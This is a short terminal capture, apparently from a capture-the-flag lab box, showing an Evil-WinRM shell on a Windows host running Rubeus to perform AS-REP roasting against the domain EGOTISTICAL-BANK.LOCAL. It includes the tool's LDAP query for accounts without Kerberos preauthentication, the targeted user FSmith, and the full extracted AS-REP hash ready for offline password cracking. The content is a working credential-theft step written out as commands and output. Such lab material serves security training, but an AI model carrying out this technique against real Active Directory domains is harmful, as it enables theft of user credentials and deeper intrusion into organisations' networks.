 *Evil-WinRM* PS C:\Users\FSmith\Desktop> .\Rubeus.exe asreproast /nowrap /simple

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.2.2

[*] Action: AS-REP roasting

[*] Target Domain          : EGOTISTICAL-BANK.LOCAL

[*] Searching path 'LDAP://SAUNA.EGOTISTICAL-BANK.LOCAL/DC=EGOTISTICAL-BANK,DC=LOCAL' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))'
[*] SamAccountName         : FSmith
[*] DistinguishedName      : CN=Fergus Smith,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
[*] Using domain controller: SAUNA.EGOTISTICAL-BANK.LOCAL (fe80::f167:851d:85c2:1058%7)
[*] Building AS-REQ (w/o preauth) for: 'EGOTISTICAL-BANK.LOCAL\FSmith'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:

      $krb5asrep$FSmith@EGOTISTICAL-BANK.LOCAL:9D51DB6D610BF401A9AD8A0DC2B2F38C$49D432E4216268BF18C73403D23F56E4E4CD84E4B6D75F9DC03152ABA2CBE2E8A984B14BC00B2C25DF5D439F4B975AB26036EFBA5C8
16A7486C9826355437B136347D66F1A2F340586DB54A6AAF767F6C90F163C404D8C8A97B57ADFF1FF7CC544CBFE0191059F001907A57491E5CB01AF9BC856C8B7012A6274F6AC53566F2E0AB469FA8EF8CA04A8E4C04C6B40BA75E1D546
F37BBC71A98385931DA0EB79477C972FD6336384D12178DB917A08CC8F20A286B9C8364E1C4505CB0712B04D589A046813FD9FEC7DB5D760CB1C033E27F283CF7E9DE35C1128A7C1A29CE6D8BECF15514008F2CCE93EF59106F5863521B
7895285837F3EA7FED56470A7F46548